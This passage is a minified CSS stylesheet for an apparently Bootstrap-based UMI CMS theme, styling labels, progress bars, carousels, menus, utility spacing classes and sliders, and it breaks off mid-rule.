.media-heading{margin:0 0 5px}.adaptive .media>.pull-left{margin-right:10px}.adaptive .media>.pull-right{margin-left:10px}.adaptive .media-list{margin-left:0;list-style:none}.adaptive .label,.adaptive .badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.adaptive .label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive .badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.adaptive .label:empty,.adaptive .badge:empty{display:none}.adaptive a.label:hover,.adaptive a.label:focus,.adaptive a.badge:hover,.adaptive a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.adaptive .label-important,.adaptive .badge-important{background-color:#b94a48}.adaptive .label-important[href],.adaptive .badge-important[href]{background-color:#953b39}.adaptive .label-warning,.adaptive .badge-warning{background-color:#f89406}.adaptive .label-warning[href],.adaptive .badge-warning[href]{background-color:#c67605}.adaptive .label-success,.adaptive .badge-success{background-color:#468847}.adaptive .label-success[href],.adaptive .badge-success[href]{background-color:#356635}.adaptive .label-info,.adaptive .badge-info{background-color:#3a87ad}.adaptive .label-info[href],.adaptive .badge-info[href]{background-color:#2d6987}.adaptive .label-inverse,.adaptive .badge-inverse{background-color:#333}.adaptive .label-inverse[href],.adaptive .badge-inverse[href]{background-color:#1a1a1a}.adaptive .btn .label,.adaptive .btn .badge{position:relative;top:-1px}.adaptive .btn-mini .label,.adaptive .btn-mini .badge{top:0}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.adaptive .progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .progress .bar{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.adaptive .progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.adaptive .progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.adaptive .progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.adaptive .progress-danger .bar,.adaptive .progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.adaptive .progress-danger.progress-striped .bar,.adaptive .progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.adaptive .progress-success .bar,.adaptive .progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.adaptive .progress-success.progress-striped .bar,.adaptive .progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.adaptive .progress-info .bar,.adaptive .progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.adaptive .progress-info.progress-striped .bar,.adaptive .progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.adaptive .progress-warning .bar,.adaptive .progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}.adaptive .progress-warning.progress-striped .bar,.adaptive .progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.adaptive .accordion{margin-bottom:20px}.adaptive .accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive .accordion-heading{border-bottom:0}.adaptive .accordion-heading .accordion-toggle{display:block;padding:8px 15px}.adaptive .accordion-toggle{cursor:pointer}.adaptive .accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.adaptive .carousel{position:relative;margin-bottom:20px;line-height:1}.adaptive .carousel-inner{overflow:hidden;width:100%;position:relative}.adaptive .carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.adaptive .carousel-inner>.item>img,.adaptive .carousel-inner>.item>a>img{display:block;line-height:1}.adaptive .carousel-inner>.active,.adaptive .carousel-inner>.next,.adaptive .carousel-inner>.prev{display:block}.adaptive .carousel-inner>.active{left:0}.adaptive .carousel-inner>.next,.adaptive .carousel-inner>.prev{position:absolute;top:0;width:100%}.adaptive .carousel-inner>.next{left:100%}.adaptive .carousel-inner>.prev{left:-100%}.adaptive .carousel-inner>.next.left,.adaptive .carousel-inner>.prev.right{left:0}.adaptive .carousel-inner>.active.left{left:-100%}.adaptive .carousel-inner>.active.right{left:100%}.adaptive .carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.adaptive .carousel-control.right{left:auto;right:15px}.adaptive .carousel-control:hover,.adaptive .carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.adaptive .carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.adaptive .carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.adaptive .carousel-indicators .active{background-color:#fff}.adaptive .carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,0.75)}.adaptive .carousel-caption h4,.adaptive .carousel-caption p{color:#fff;line-height:20px}.adaptive .carousel-caption h4{margin:0 0 5px}.adaptive .carousel-caption p{margin-bottom:0}.adaptive .hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.adaptive .hero-unit li{line-height:30px}.adaptive .pull-right{float:right}.adaptive .pull-left{float:left}.adaptive .hide{display:none}.adaptive .show{display:block}.adaptive .invisible{visibility:hidden}.adaptive .affix{position:fixed}

/* Common umikit + .adaptive */
.adaptive article,.adaptive aside,.adaptive details,.adaptive figcaption,.adaptive figure,.adaptive footer,.adaptive header,.adaptive hgroup,.adaptive main,.adaptive nav,.adaptive section,.adaptive summary{display:block}.adaptive audio,.adaptive canvas,.adaptive video{display:inline-block}.adaptive audio:not([controls]){display:none;height:0}.adaptive [hidden]{display:none}.adaptive{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.adaptive a:focus{outline:thin dotted}.adaptive a:active,.adaptive a:hover{outline:0}.adaptive abbr[title]{border-bottom:1px dotted}.adaptive b,.adaptive strong{font-weight:bold}.adaptive dfn{font-style:italic}.adaptive hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}.adaptive mark{background:#ff0;color:#000}.adaptive code,.adaptive kbd,.adaptive pre,.adaptive samp{font-family:monospace,serif;font-size:1em}.adaptive pre{white-space:pre-wrap}.adaptive q{quotes:"\201C" "\201D" "\2018" "\2019"}.adaptive small{font-size:80%}.adaptive sub,.adaptive sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.adaptive sup{top:-0.5em}.adaptive sub{bottom:-0.25em}.adaptive div.clear{clear:both;overflow:hidden}.adaptive img{border:0}.adaptive svg:not(:root){overflow:hidden}.adaptive figure{margin:0}.adaptive fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}.adaptive legend{border:0;padding:0}.adaptive button,.adaptive input,.adaptive select,.adaptive textarea{font-family:inherit;font-size:100%;margin:0}.adaptive button,.adaptive input{line-height:normal}.adaptive button,.adaptive select{text-transform:none}.adaptive button,.adaptive input[type="button"],.adaptive input[type="reset"],.adaptive input[type="submit"]{-webkit-appearance:button;cursor:pointer}.adaptive button[disabled],.adaptive input[disabled]{cursor:default}.adaptive input[type="checkbox"],.adaptive input[type="radio"]{box-sizing:border-box;padding:0}.adaptive input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.adaptive input[type="search"]::-webkit-search-cancel-button,.adaptive input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.adaptive button::-moz-focus-inner,.adaptive input::-moz-focus-inner{border:0;padding:0}.adaptive textarea{overflow:auto;vertical-align:top}.adaptive table{border-collapse:collapse;border-spacing:0}.adaptive .f-left{float:left}.adaptive .f-right{float:right}.adaptive .hidden{display:none;visibility:hidden}.adaptive .m0{margin:0}.adaptive .m5{margin:5px}.adaptive .m10{margin:10px}.adaptive .m15{margin:15px}.adaptive .m20{margin:20px}.adaptive .mt10{margin-top:10px}.adaptive .mb10{margin-bottom:10px}.adaptive .ml10{margin-left:10px}.adaptive .mr10{margin-right:10px}.adaptive .mt20{margin-top:20px}.adaptive .mb20{margin-bottom:20px}.adaptive .ml20{margin-left:20px}.adaptive .mr20{margin-right:20px}.adaptive .p0{padding:0}.adaptive .p5{padding:5px}.adaptive .p10{padding:10px}.adaptive .p15{padding:15px}.adaptive .p20{padding:20px}.adaptive .p25{padding:25px}.adaptive .pt10{padding-top:10px}.adaptive .pb10{padding-bottom:10px}.adaptive .pl10{padding-left:10px}.adaptive .pr10{padding-right:10px}.adaptive .pt20{padding-top:20px}.adaptive .pb20{padding-bottom:20px}.adaptive .pl20{padding-left:20px}.adaptive .pr20{padding-right:20px}.adaptive .bgwhite{background:#fff}.adaptive .bgwhitesm{background:#f5f5f5}.adaptive .bgbrown{background:#dfdfc6}.adaptive,.adaptive body{margin:0;padding:0;height:100%;min-height:100%;width:100%;-webkit-font-smoothing:subpixel-antialiased!important;background:#fff}.adaptive body{font:normal 12px/18px Arial,Helvetica,sans-serif;color:#56595c;font-size:14px;line-height:20px}.adaptive a{color:#0081e3;text-decoration:none}.adaptive a:hover,.adaptive a:focus{color:#005580;text-decoration:underline}.adaptive .file-download:hover{text-decoration:none}.adaptive .file-download .link{text-decoration:underline}.adaptive .file-download:hover .link{text-decoration:none}.adaptive p{margin:0 0 10px;line-height:20px}.adaptive .umi-heading{margin:0 0 10px}.adaptive .general_wrap{min-height:100%}.adaptive .header{min-height:50px;background:#f5f5f5;border-bottom:1px solid #ddd}.adaptive .header-in{width:940px;min-height:50px;position:relative;margin:0 auto}.adaptive .footer{background:#f9f9f9;clear:both;height:100px;margin-top:-100px}.adaptive .compensator{height:100px}.adaptive .footer-in{background:url(../img/stripe.png) repeat;height:100%;width:940px;position:relative;margin:0 auto}.adaptive .container.wide .content{float:none;width:100%;overflow:hidden;min-height:200px}.adaptive .wraped-in{width:960px;position:relative;margin:0 auto}.adaptive .show-grid{margin-top:10px;margin-bottom:20px}.adaptive .modal-backdrop,.adaptive .modal-backdrop.fade.in{opacity:.3;filter:alpha(opacity=30)}.adaptive table{border:1px solid;border-collapse:separate;border-left:0;width:100%;max-width:100%;background-color:transparent;border-spacing:0}.adaptive table.no-border{border:0}.adaptive table th,.adaptive table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid;border-left:1px solid}.adaptive table.no-border th,.adaptive table.no-border td{border-top:0;border-left:none}.adaptive table th{font-weight:bold}.adaptive table caption+thead tr:first-child th,.adaptive table caption+thead tr:first-child td,.adaptive table colgroup+thead tr:first-child th,.adaptive table colgroup+thead tr:first-child td,.adaptive table thead:first-child tr:first-child th,.adaptive table thead:first-child tr:first-child td{border-top:0}.adaptive table tbody+tbody{border-top:2px solid}.adaptive table table{background-color:#fff}.adaptive #toTop{display:none;text-decoration:none;position:fixed;bottom:10px;right:10px;overflow:hidden;width:51px;height:51px;border:0;text-indent:100%;background:url(../img/ui.totop.png) no-repeat left top}.adaptive #toTopHover{background:url(../img/ui.totop.png) no-repeat left -51px;width:51px;height:51px;display:block;overflow:hidden;float:left;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)}.adaptive #toTop:active,.adaptive #toTop:focus{outline:0}.adaptive .fake-grey{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #ccc;padding:5px 10px 5px 10px}.adaptive [class^="icon-umi"],.adaptive [class*=" icon-umi"]{display:inline-block;width:16px;height:16px;margin-top:1px;line-height:16px;vertical-align:text-top;background:url(../img/ext.png) no-repeat top left;background-position:0 -66px;background-repeat:no-repeat}.adaptive .doc{background-position:0 0;width:14px;height:16px}.adaptive .file{background-position:0 -66px;width:16px;height:16px}.adaptive .jpg{background-position:0 -132px;width:16px;height:16px}.adaptive .pdf{background-position:0 -198px;width:16px;height:16px}.adaptive .ppt{background-position:0 -264px;width:16px;height:16px}.adaptive .xls{background-position:0 -330px;width:14px;height:16px}.adaptive .zip{background-position:0 -396px;width:13px;height:16px}.adaptive .news_side{overflow:hidden}.adaptive .news_side .news-item,.adaptive .news_wide .news-item{overflow:hidden;margin:0 0 10px 0}.adaptive .news_side .news_headline{color:#333;font-size:13px;text-decoration:underline}.adaptive .news_wide .news_headline{color:#333;font-size:16px;text-decoration:underline}.adaptive .news_side .news_headline:hover,.adaptive .news_wide .news_headline:hover{text-decoration:none}.adaptive .news_wide .news_date,.adaptive .news_side .news_date{color:#0081e3;padding:5px 0 0 0}.adaptive .news_detail .news_date{color:#0081e3;padding:0 0 5px 0}.adaptive .media-list .media{margin-top:0;padding:10px}.adaptive .vk{margin-top:10px}.adaptive .foto_block .thumbnails{margin:0}.adaptive .foto_block .umi-heading{margin:0 0 20px 0}.adaptive .thumb-link{text-align:center;display:block;padding:10px 0 0 0}.adaptive .thumb-text{text-align:center;margin:0 0 5px 0}.adaptive .opis{text-align:center;margin:0 0 5px 0}.adaptive .umikit-navbar .navbar-inner{padding:0}.adaptive .umikit-navbar .navbar{margin-bottom:0}.adaptive .umikit-navbar.navbar{margin-bottom:0}.adaptive .umikit-navbar .nav{margin:0;display:table;width:100%}.adaptive .umikit-navbar .nav li{display:table-cell;width:1%;float:none}.adaptive .umikit-navbar .nav li a{font-weight:bold;text-align:center;border-left:1px solid rgba(255,255,255,0.75);border-right:1px solid rgba(0,0,0,0.1)}.adaptive .umikit-navbar .nav li:first-child a{border-left:0;border-radius:3px 0 0 3px}.adaptive .umikit-sidenav .nav-list{padding-right:10px;padding-left:10px;margin-bottom:0}.adaptive .umikit-sidenav .well{padding:10px;margin:0}.adaptive .nav-pills .dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.adaptive .menu-toggle{padding:0 0 0 10px!important;height:44px;line-height:44px!important}.adaptive .menu-toggle.has-menu .arrow{right:10px!important}.adaptive .menu{margin:0;padding:0;line-height:100%;font-size:0;position:relative;z-index:1000}.adaptive .menu:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.adaptive .menu li{margin:0;padding:0;list-style-type:none;display:inline-block;*display:inline;position:relative;zoom:1;line-height:inherit;top:0;left:0;font-size:16px}.adaptive .menu li a{margin:0;padding:0;display:block;display:inline;display:inline-block;position:relative;zoom:1;line-height:100%;top:0;left:0}.adaptive .menu ul{margin:0;padding:0;position:absolute;top:100%;left:0;display:none;min-width:150px;max-width:150%}.adaptive .menu ul li{display:block;width:100%}.adaptive .menu ul li a{display:block}.adaptive .menu ul ul{top:0;left:100%}.adaptive .menu ul li.divider{border-top:1px solid #ccc}.adaptive .menu ul li.divider a{border-top:1px solid #fff}.adaptive .menu li.right{float:right}.adaptive .menu li.has-menu a{padding-right:25px}.adaptive .menu li.has-menu span.arrow{border-style:solid;border-width:5px;display:block;position:absolute;top:50%;right:5px;font-size:0;line-height:0;height:0;width:0}.adaptive .menu li li.has-menu span.arrow{margin-top:-4px}.adaptive .menu.vertical li{display:block}.adaptive .menu.vertical li a{white-space:nowrap;line-height:20px;display:block}.adaptive .menu.vertical ul{top:0;left:100%}.adaptive .menu.vertical li.has-menu span.arrow{margin-top:-4px}.adaptive .menu.vertical.right{text-align:left}.adaptive .menu.vertical.right ul{top:0;right:100%;left:auto}.adaptive .menu.vertical.right li a{padding-left:25px;padding-right:20px}.adaptive .menu.vertical.right li.has-menu span.arrow{right:auto;left:5px;margin-top:-4px}.adaptive .menu{border:1px solid #ccc;background:#eee;background:-moz-linear-gradient(top,#fcfcfc 0,#e0e0e0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fcfcfc),color-stop(100%,#e0e0e0));background:-webkit-linear-gradient(top,#fcfcfc 0,#e0e0e0 100%);background:-o-linear-gradient(top,#fcfcfc 0,#e0e0e0 100%);background:linear-gradient(top,#fcfcfc 0,#e0e0e0 100%);z-index:600}.adaptive .menu li a{text-shadow:0 1px 1px #fff;padding:15px 20px;text-decoration:none;font-size:.9em;color:#777}.adaptive .menu li.current>a,.adaptive .menu li.current>a:hover,.adaptive .menu li.current.hover>a{background:#7abcff;background:-moz-linear-gradient(top,#7abcff 0,#60abf8 44%,#4096ee 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#7abcff),color-stop(44%,#60abf8),color-stop(100%,#4096ee));background:-webkit-linear-gradient(top,#7abcff 0,#60abf8 44%,#4096ee 100%);background:-o-linear-gradient(top,#7abcff 0,#60abf8 44%,#4096ee 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7abcff',endColorstr='#4096ee',GradientType=0);background:linear-gradient(top,#7abcff 0,#60abf8 44%,#4096ee 100%);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);cursor:default}.adaptive .menu li a:hover,.adaptive .menu li.hover>a{background:#f5f5f5}.adaptive .menu ul{background:#efefef;border:1px solid #ccc}.adaptive .menu li.has-menu span.arrow{border-color-top:#ccc;border-color:#ccc transparent transparent transparent}.adaptive .menu li li.has-menu span.arrow,.adaptive .menu.vertical li.has-menu span.arrow{border-color-left:#ccc;border-color:transparent transparent transparent #ccc}.adaptive .menu.vertical.right li.has-menu span.arrow{border-color-right:#ccc;border-color:transparent #ccc transparent transparent}.adaptive .menu ul li.divider{border-top:1px solid #ccc}.adaptive .menu ul li.divider a{border-top:1px solid #fff}.adaptive .menu li.menu-toggle{display:none}@media all and (max-width:768px){.adaptive .menu li,.adaptive .menu.vertical li,.adaptive .menu.vertical.right li{display:block;display:none}.adaptive .menu li.menu-toggle,.adaptive .menu.vertical li.menu-toggle,.adaptive .menu.vertical.right li.menu-toggle{display:block}.adaptive .menu:hover li,.adaptive .menu.vertical:hover li,.adaptive .menu.vertical.right:hover li{display:block}.adaptive .menu li.has-menu span.arrow,.adaptive .menu.vertical li.has-menu span.arrow,.adaptive .menu.vertical.right li.has-menu span.arrow,.adaptive .menu li li.has-menu span.arrow,.adaptive .menu.vertical li.has-menu span.arrow{border-color-top:#ccc;border-color:#ccc transparent transparent transparent}.adaptive .menu.vertical.right li.has-menu span.arrow{right:5px;left:auto}.adaptive .menu li a{display:block}.adaptive .menu ul,.adaptive .menu ul ul,.adaptive .menu.vertical ul,.adaptive .menu.vertical.right ul{position:relative;top:0;left:0;margin:10px}}.adaptive .umikit-slider{overflow:hidden;margin:0 10px 0 10px}.adaptive .umikit-slider .carousel-indicators .active{background-color:#999}.adaptive .umikit-slider .carousel-indicators li{background-color:#ccc}.adaptive .umikit-slider .carousel-indicators{top:102%}.adaptive .no-caption .carousel-caption{display:none}.adaptive .container.wide .umikit-slider{margin:0}.adaptive .container.wide .carousel .container{width:724px;position:relative;z-index:9;margin-bottom:0}.adaptive .carousel-control{margin-top:-56px;top:50%;text-indent:-9999px;height:72px;width:50px;font-size:120px;text-shadow:0 1px 1px rgba(0,0,0,0.4);border:0;z-index:10;opacity:0;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 0 2px 2px rgba(128,128,128,0.3);-moz-box-shadow:0 0 2px 2px rgba(128,128,128,0.3);box-shadow:0 0 2px 2px rgba(128,128,128,0.3);transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.adaptive .carousel:hover>.carousel-control{opacity:.6}.adaptive .carousel-control.left{background:transparent url('../img/btn_prev.png')}.adaptive .carousel-control.right{background:transparent url('../img/btn_next.png')}.adaptive .carousel-control:hover{opacity:1!important}.adaptive .container.wide .umikit-wide-slider .carousel .item{height:400px}.adaptive .container.wide .umikit-wide-slider .carousel img{height:400px}.adaptive .container.wide .carousel .item{height:500px}.adaptive .container.wide .carousel img{position:absolute;top:0;left:0;min-width:100%;height:500px}.adaptive .container.wide .carousel-caption{background-color:transparent;position:static;max-width:550px;padding:0 20px;margin-top:170px}.adaptive .container.wide .carousel-caption 